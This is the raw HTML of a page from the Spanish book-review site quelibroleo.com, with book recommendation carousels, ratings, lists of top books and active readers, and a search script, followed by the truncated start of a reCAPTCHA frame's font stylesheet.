											<small><a href="https://quelibroleo.com/autores/val-juan-del">VAL,  JUAN DEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-circulo-de-los-dias">
																	<img src="https://quelibroleo.com/images/libros/libro-1749461748.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.42"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,4 / 10 de 19 votos"
							     							     
							     data-id="349635"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-circulo-de-los-dias#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-circulo-de-los-dias"><span>EL CÍRCULO DE LOS DÍ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/follett-ken">FOLLETT, KEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/kenkaku-shobai-vocacion-de-samurai">
																	<img src="https://quelibroleo.com/images/libros/libro-1749627786.webp" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 1 votos"
							     							     
							     data-id="349652"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/kenkaku-shobai-vocacion-de-samurai#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/kenkaku-shobai-vocacion-de-samurai"><span>KENKAKU SHOBAI. VOCA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ikenami-shotaro">IKENAMI, SHOTARO</a></small>
									</div>
			</div>
			</div>
</div>
									<!-- div for quelibroleo.com_billboard2 -->
						<div id='quelibroleo.com_billboard2' style="text-align: center;" target="_blank"></div>
<!-- End div for quelibroleo.com_billboard2 -->
							<div class="carousel recomendaciones" data-items="10" data-category="recomendaciones">
	<h3>Recomendaciones</h3>
			<a href="https://quelibroleo.com/recomendaciones" class="btn more">Ver todo</a>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides"  id="recomendaciones" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-legion-perdida-el-sueno-de-trajano">
																	<img src="https://quelibroleo.com/images/libros/libro_1456220570.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,6 / 10 de 428 votos"
							     							     
							     data-id="132185"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-legion-perdida-el-sueno-de-trajano#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			56 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-legion-perdida-el-sueno-de-trajano"><span>LA LEGIÓN PERDIDA. E...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/siddhartha">
																	<img src="https://quelibroleo.com/images/libros/libro_1321931686.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 1.021 votos"
							     							     
							     data-id="7244"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/siddhartha#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			68 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/siddhartha"><span>SIDDHARTHA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hesse-hermann">HESSE, HERMANN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-pilares-de-la-tierra">
																	<img src="https://quelibroleo.com/images/libros/libro-1626967545.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.04"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 4.920 votos"
							     							     
							     data-id="1313"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-pilares-de-la-tierra#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			412 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-pilares-de-la-tierra"><span>LOS PILARES DE LA TI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/follett-ken">FOLLETT, KEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-camino">
																	<img src="https://quelibroleo.com/images/libros/libro-1603879994.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 1.035 votos"
							     							     
							     data-id="281111"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-camino#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-camino"><span>EL CAMINO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/estela-de-condensacion">
																	<img src="https://quelibroleo.com/images/libros/libro-1737025103.webp" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9,3 / 10 de 3 votos"
							     							     
							     data-id="348546"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/estela-de-condensacion#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/estela-de-condensacion"><span>ESTELA DE CONDENSACI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/kim-ae-ran">KIM, AE-RAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/maus">
																	<img src="https://quelibroleo.com/images/libros/libro-1553611945.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 893 votos"
							     							     
							     data-id="3478"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/maus#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			47 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/maus"><span>MAUS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/spiegelman-art">SPIEGELMAN, ART</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-clan-del-oso-cavernario-los-hijos-de-la-tierra-i">
																	<img src="https://quelibroleo.com/images/libros/libro-1730214394.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.62"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.444 votos"
							     							     
							     data-id="6826"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-clan-del-oso-cavernario-los-hijos-de-la-tierra-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			96 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-clan-del-oso-cavernario-los-hijos-de-la-tierra-i"><span>EL CLAN DEL OSO CAVE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/auel-jean-marie">AUEL, JEAN MARIE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-insoportable-levedad-del-ser">
																	<img src="https://quelibroleo.com/images/libros/libro_1322012840.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.51"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.415 votos"
							     							     
							     data-id="1982"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-insoportable-levedad-del-ser#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			85 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-insoportable-levedad-del-ser"><span>LA INSOPORTABLE LEVE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/kundera-milan">KUNDERA, MILAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-jardin-olvidado">
																	<img src="https://quelibroleo.com/images/libros/libro_1276094298.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 951 votos"
							     							     
							     data-id="27125"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-jardin-olvidado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			131 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-jardin-olvidado"><span>EL JARDÍN OLVIDADO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/morton-kate">MORTON, KATE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-cuaderno-de-noah">
																	<img src="https://quelibroleo.com/images/libros/libro_1329123448.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 427 votos"
							     							     
							     data-id="6978"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-cuaderno-de-noah#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			39 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-cuaderno-de-noah"><span>EL CUADERNO DE NOAH</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sparks-nicholas">SPARKS, NICHOLAS</a></small>
									</div>
			</div>
			</div>
</div>
						<div class="featured">
	<div class="row">
		<div class="col-lg-4 col-sm-12 col-xs-12">
			<div class="column">
				<i class="material-icons">&#xE8D0;</i>
				<h4>Mejores de la semana</h4>
				<ul>
											<li><a href="https://quelibroleo.com/jotade"><span>JOTADÉ</span>
								<small>DÍAZ, SANTIAGO</small>
																	<div class="rating" data-animation="false"
									     data-toggle="tooltip" data-placement="right"
									     title="7,4 / 10 de 50 votos">
										<div data-rating="7.48"></div>
									</div>
															</a></li>
											<li><a href="https://quelibroleo.com/la-asistenta"><span>LA ASISTENTA</span>
								<small>MCFADDEN, FREIDA</small>
																	<div class="rating" data-animation="false"
									     data-toggle="tooltip" data-placement="right"
									     title="7,2 / 10 de 220 votos">
										<div data-rating="7.21"></div>
									</div>
															</a></li>
											<li><a href="https://quelibroleo.com/cadaver-exquisito"><span>CADÁVER EXQUISITO</span>
								<small>BAZTERRICA, AGUSTINA</small>
																	<div class="rating" data-animation="false"
									     data-toggle="tooltip" data-placement="right"
									     title="6,8 / 10 de 59 votos">
										<div data-rating="6.80"></div>
									</div>
															</a></li>
											<li><a href="https://quelibroleo.com/la-vegetariana"><span>LA VEGETARIANA</span>
								<small>KANG, HAN</small>
																	<div class="rating" data-animation="false"
									     data-toggle="tooltip" data-placement="right"
									     title="6,8 / 10 de 102 votos">
										<div data-rating="6.87"></div>
									</div>
															</a></li>
											<li><a href="https://quelibroleo.com/la-chica-del-lago-1"><span>LA CHICA DEL LAGO</span>
								<small>SANTIAGO, MIKEL</small>
																	<div class="rating" data-animation="false"
									     data-toggle="tooltip" data-placement="right"
									     title="7,1 / 10 de 18 votos">
										<div data-rating="7.11"></div>
									</div>
															</a></li>
									</ul>
			</div>
		</div>
		<div class="col-lg-4 col-sm-6 col-xs-12">
			<div class="column">
				<i class="material-icons">&#xE0CA;</i>
				<h4>Últimas críticas</h4>
				<ul>
											<li><a href="https://quelibroleo.com/el-susurro-del-fuego#comentarios"><span>EL SUSURRO DEL FUEGO</span>
								<small>CASTILLO, JAVIER</small>
																	<div class="rating" data-animation="false"
									     data-toggle="tooltip" data-placement="right"
									     title="5,5 / 10 de 14 votos">
										<div data-rating="5.50"></div>
									</div>
															</a></li>
											<li><a href="https://quelibroleo.com/rojo#comentarios"><span>ROJO</span>
								<small>CISTARÉ, MARC</small>
																	<div class="rating" data-animation="false"
									     data-toggle="tooltip" data-placement="right"
									     title="7 / 10 de 1 votos">
										<div data-rating="7.00"></div>
									</div>
															</a></li>
											<li><a href="https://quelibroleo.com/la-vegetariana#comentarios"><span>LA VEGETARIANA</span>
								<small>KANG, HAN</small>
																	<div class="rating" data-animation="false"
									     data-toggle="tooltip" data-placement="right"
									     title="6,8 / 10 de 102 votos">
										<div data-rating="6.87"></div>
									</div>
															</a></li>
											<li><a href="https://quelibroleo.com/el-diablo-a-todas-horas#comentarios"><span>EL DIABLO A TODAS HORAS</span>
								<small>POLLOCK, DONALD RAY</small>
																	<div class="rating" data-animation="false"
									     data-toggle="tooltip" data-placement="right"
									     title="7,4 / 10 de 30 votos">
										<div data-rating="7.43"></div>
									</div>
															</a></li>
											<li><a href="https://quelibroleo.com/el-chocolate-asesino-misterios-acogedores-de-ginger-burnet-no-1#comentarios"><span>EL CHOCOLATE ASESINO (MISTERIOS ACOGEDORES DE GINGER BURNET Nº 1)</span>
								<small>MOORE, CLEMENTINE</small>
																	<div class="rating" data-animation="false"
									     data-toggle="tooltip" data-placement="right"
									     title="2 / 10 de 1 votos">
										<div data-rating="2.00"></div>
									</div>
															</a></li>
									</ul>
			</div>
		</div>
		<div class="col-lg-4 col-sm-6 col-xs-12">
			<div class="column">
				<i class="material-icons">&#xE7FB;</i>
				<h4>Lectores más activos</h4>
				<ul class="usuarios">
																		<li><a href="https://quelibroleo.com/usuarios/spookywailer"><span class="user"><img
												src="https://quelibroleo.com/images/avatares/avatar.png"
												alt=""><p>spookywailer</p></span></a></li>
																								<li><a href="https://quelibroleo.com/usuarios/indiana23"><span class="user"><img
												src="https://quelibroleo.com/images/avatares/avatar.png"
												alt=""><p>juan</p></span></a></li>
																								<li><a href="https://quelibroleo.com/usuarios/la-mir"><span class="user"><img
												src="https://quelibroleo.com/images/avatares/la mir.jpg"
												alt=""><p>miriam</p></span></a></li>
																								<li><a href="https://quelibroleo.com/usuarios/111866170485091723942"><span class="user"><img
												src="https://quelibroleo.com/images/avatares/111866170485091723942.jpg"
												alt=""><p>pedro josé sánchez martínez</p></span></a></li>
																								<li><a href="https://quelibroleo.com/usuarios/103084137542939876557"><span class="user"><img
												src="https://quelibroleo.com/images/avatares/103084137542939876557.jpg"
												alt=""><p>begbie</p></span></a></li>
															</ul>
			</div>
		</div>
	</div>
</div>		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ssovwfprea6h
body_size: 48559
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
